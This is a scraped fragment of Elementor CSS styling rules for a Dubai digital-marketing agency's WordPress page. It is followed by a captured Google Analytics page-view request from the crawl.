border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-111 .elementor-element.elementor-element-b6abb8b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-b6abb8b > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-111 .elementor-element.elementor-element-bbeda8e.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-111 .elementor-element.elementor-element-bbeda8e.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-111 .elementor-element.elementor-element-bbeda8e.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-bbeda8e .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-111 .elementor-element.elementor-element-bbeda8e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-bbeda8e .elementor-image-box-title{margin-bottom:6px;color:#3C3C3C;}.elementor-111 .elementor-element.elementor-element-bbeda8e .elementor-image-box-description{color:#606060;}.elementor-111 .elementor-element.elementor-element-c0cf599:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-c0cf599 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-c0cf599{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-111 .elementor-element.elementor-element-c0cf599 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6238343:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-6238343 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-6238343 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 0px 5px 0px rgba(232, 232, 232, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-111 .elementor-element.elementor-element-6238343 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6238343 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-111 .elementor-element.elementor-element-11b7ff6.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-111 .elementor-element.elementor-element-11b7ff6.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-111 .elementor-element.elementor-element-11b7ff6.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-11b7ff6 .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-111 .elementor-element.elementor-element-11b7ff6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-11b7ff6 .elementor-image-box-title{margin-bottom:6px;color:#3C3C3C;}.elementor-111 .elementor-element.elementor-element-11b7ff6 .elementor-image-box-description{color:#606060;}.elementor-111 .elementor-element.elementor-element-1cfba97:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-1cfba97 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-1cfba97 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 0px 5px 0px rgba(232, 232, 232, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-111 .elementor-element.elementor-element-1cfba97 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-1cfba97 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-111 .elementor-element.elementor-element-e0bf5ba.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-111 .elementor-element.elementor-element-e0bf5ba.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-111 .elementor-element.elementor-element-e0bf5ba.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-e0bf5ba .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-111 .elementor-element.elementor-element-e0bf5ba .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-e0bf5ba .elementor-image-box-title{margin-bottom:6px;color:#3C3C3C;}.elementor-111 .elementor-element.elementor-element-e0bf5ba .elementor-image-box-description{color:#606060;}.elementor-111 .elementor-element.elementor-element-56ecafc > .elementor-container{min-height:246px;}.elementor-111 .elementor-element.elementor-element-56ecafc:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-56ecafc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bussinessmedia.com/wp-content/uploads/2020/08/Leading-Others-Banner.jpg");}.elementor-111 .elementor-element.elementor-element-56ecafc > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-56ecafc:hover > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #090909 0%, #090909 100%);opacity:0.5;}.elementor-111 .elementor-element.elementor-element-56ecafc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-111 .elementor-element.elementor-element-1e689aa{text-align:center;color:#FFFFFF;font-size:17px;}.elementor-111 .elementor-element.elementor-element-150fbe2{margin-top:-14px;margin-bottom:-14px;}.elementor-111 .elementor-element.elementor-element-9757260 .elementor-button{fill:#000000;color:#000000;background-color:#E7E7E7;}.elementor-111 .elementor-element.elementor-element-f2b974f .ekit-btn-wraper{text-align:left;}.elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn{padding:22px -6px 23px 53px;font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;background-color:#CFA72B;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;box-shadow:19px 19px 40px 0px rgba(0,0,0,0.1);}.elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn:hover{color:#2575fc;background-color:#ffffff;}.elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn:hover svg path{stroke:#2575fc;fill:#2575fc;}.elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn > i, .elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn > i, .rtl .elementor-111 .elementor-element.elementor-element-f2b974f .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-111 .elementor-element.elementor-element-f2b974f > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-0e04dc5{width:17.5%;}.elementor-111 .elementor-element.elementor-element-6238343{width:32.5%;}.elementor-111 .elementor-element.elementor-element-1cfba97{width:32.5%;}.elementor-111 .elementor-element.elementor-element-4fc5ee5{width:17.5%;}}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-c351416 > .elementor-widget-container{margin:91px -99px -50px -50px;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-title{margin-bottom:6px;font-size:24px;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-description{font-size:18px;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-title{margin-bottom:6px;font-size:24px;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-description{font-size:18px;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-title{margin-bottom:6px;font-size:24px;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-description{font-size:18px;}.elementor-111 .elementor-element.elementor-element-02a445d .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-a9ddd1e > .elementor-container{min-height:0px;}.elementor-111 .elementor-element.elementor-element-f09933f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-d761299 .ekit-btn-wraper{text-align:center;}.elementor-111 .elementor-element.elementor-element-60a7931 .elementor-divider-separator{width:27%;}.elementor-111 .elementor-element.elementor-element-a3638ca > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;}.elementor-111 .elementor-element.elementor-element-c351416 > .elementor-widget-container{margin:-26px -26px -26px -26px;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-img{margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-img{margin-bottom:11px;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-img{margin-bottom:11px;}.elementor-111 .elementor-element.elementor-element-02a445d .elementor-heading-title{font-size:22px;}.elementor-111 .elementor-element.elementor-element-02a445d > .elementor-widget-container{margin:0px 18px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5e53b95 > .elementor-widget-container{margin:0px 251px 0px 27px;}.elementor-111 .elementor-element.elementor-element-2f6aa0c .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-7bf59f8 .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-bbeda8e .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-11b7ff6 .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-e0bf5ba .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-f2b974f .ekit-btn-wraper{text-align:center;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1908841795&t=pageview&_s=1&dl=https%3A%2F%2Fbussinessmedia.com%2Fdigital-marketing-agency-dubai%2F&ul=en-us%40posix&dt=The%20Best%20Multilingual%20Content%20Writing%20Services%20In%20Dubai%20UAE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=942506149&gjid=909873151&cid=1086058131.1768874298&tid=UA-167479024-1&_gid=325253638.1768874298&_r=1&_slc=1&z=1445954726
body_size: -452
content:
2,cG-ETJ5G1RD1G